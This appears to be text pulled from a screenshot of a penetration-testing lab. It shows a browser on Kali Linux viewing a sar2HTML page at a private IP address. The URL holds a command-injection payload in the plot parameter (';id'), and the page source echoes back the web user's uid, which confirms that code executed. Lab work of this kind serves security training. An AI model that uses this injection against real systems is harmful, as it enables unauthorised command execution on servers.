 192.168.154.135/sar2HTML/in
http://192.168.154.135/sar2H
view-source:http://192.168.154.135/sar2HTML/index.php?plot=;id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ue=Linux>Linux</option><option value=SunOS>SunOS</option><option value=uid=33(www-data) gid=33(www-data) groups=33(www-data)>uid=33(www-data) gid=33(www-data) groups=33(www-data)</option></select></form><form METHOD=POST ACTION="index.php"><input type="hidden" name=
report:<UL><LI>Download following tool to collect sar data from servers: <a href="sarFILE/sar2ascii.tar">sar2ascii.tar</a>.<LI>Untar it on the server which you will examine performance data.<LI>For HPUX servers run "sh sar2ascii".<LI>For Linux or Sun Solaris serve